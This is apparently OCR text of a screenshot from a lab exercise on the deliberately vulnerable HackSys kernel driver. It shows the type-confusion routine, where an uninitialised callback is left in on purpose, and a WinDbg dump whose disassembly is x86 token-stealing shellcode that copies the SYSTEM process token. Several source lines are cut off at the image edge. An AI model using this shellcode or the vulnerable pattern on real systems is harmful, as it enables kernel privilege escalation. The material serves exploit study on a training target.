 typeconfusion.c
hacksysextremevulnerabledriver.c
161 KernelTypeConfusionObject->ObjectType = UserTypeConfusionObject->ObjectType;
162
163 DbgPrint("[+] KernelTypeConfusionObject->ObjectID: 0x%p\n", KernelTypeConfusion
164 DbgPrint("[+] KernelTypeConfusionObject->ObjectType: 0x%p\n", KernelTypeConfus
165
166
167 #ifdef SECURE
168 //
169 // Secure Note: This is secure because the developer is properly setting 'Call
170 // member of the 'KERNEL_TYPE_CONFUSION_OBJECT' structure before passing the p
171 // of 'KernelTypeConfusionObject' to 'TypeConfusionObjectInitializer()' functi
172 // parameter
173 //
174
175 KernelTypeConfusionObject->Callback = &TypeConfusionObjectCallback;
176 Status = TypeConfusionObjectInitializer(KernelTypeConfusionObject);
177 #else
178 DbgPrint("[+] Triggering Type Confusion\n");
179
180 //
181 // Vulnerability Note: This is a vanilla Type Confusion vulnerability due to i
182 // use of the 'UNION' construct. The developer has not set the 'Callback' memb
183 // the 'KERNEL_TYPE_CONFUSION_OBJECT' structure before passing the pointer of
184 // 'KernelTypeConfusionObject' to 'TypeConfusionObjectInitializer()' function
185 // parameter
186 //
187
188 Status = TypeConfusionObjectInitializer(KernelTypeConfusionObject);
189 #endif
190
191 DbgPrint("[+] Freeing KernelTypeConfusionObject Object\n");
192 DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
193 DbgPrint("[+] Pool Chunk: 0x%p\n", KernelTypeConfusionObject);
194
195 //
196 // Free the allocated Pool chunk
197 //
198
199 ExFreePoolWithTag((PVOID)KernelTypeConfusionObject, (ULONG)POOL_TAG);
200 KernelTypeConfusionObject = NULL;
Command
kd> dd KernelTypeConfusionObject
862bb1a8 00000001 00ee12fd 04060002 54416656
862bb1b8 86d37e38 00000000 00000000 00000000
862bb1c8 92538000 00017000 00000000 00000000
862bb1d8 86d1b860 00000000 040d0006 6c734d46
862bb1e8 0060f201 8a69e124 8a69e124 866cb660
862bb1f8 8a69e0f8 8848295a 86d31d38 86d30ce0
862bb208 00000111 00000002 00000000 91de0584
862bb218 00000000 00000000 00000000 00000000
shellcode的地址
kd> uf 00ee12fd
00ee12fd e97e780000 jmp 00ee8b80 Branch
00ee8b80 55 push ebp
00ee8b81 8bec mov ebp,esp
00ee8b83 81ecc0000000 sub esp,0C0h
00ee8b89 53 push ebx
00ee8b8a 56 push esi
00ee8b8b 57 push edi
shellcode
00ee8b8c 8dbd40ffffff lea edi,[ebp-0C0h]
00ee8b92 b930000000 mov ecx,30h
00ee8b97 b8cccccccc mov eax,0CCCCCCCCh
00ee8b9c f3ab rep stos dword ptr es:[edi]
00ee8b9e 60 pushad
00ee8b9f 33c0 xor eax,eax
00ee8ba1 648b8024010000 mov eax,dword ptr fs:[eax+124h]
00ee8ba8 8b4050 mov eax,dword ptr [eax+50h]
00ee8bab 8bc8 mov ecx,eax
00ee8bad ba04000000 mov edx,4
00ee8bb2 8b80b8000000 mov eax,dword ptr [eax+0B8h]
00ee8bb8 2db8000000 sub eax,0B8h
00ee8bbd 3990b4000000 cmp dword ptr [eax+0B4h],edx
00ee8bc3 75ed jne 00ee8bb2 Branch
00ee8bc5 8b90f8000000 mov edx,dword ptr [eax+0F8h]
00ee8bcb 8991f8000000 mov dword ptr [ecx+0F8h],edx
00ee8bd1 61 popad
00ee8bd2 5f pop edi
00ee8bd3 5e pop esi
kd>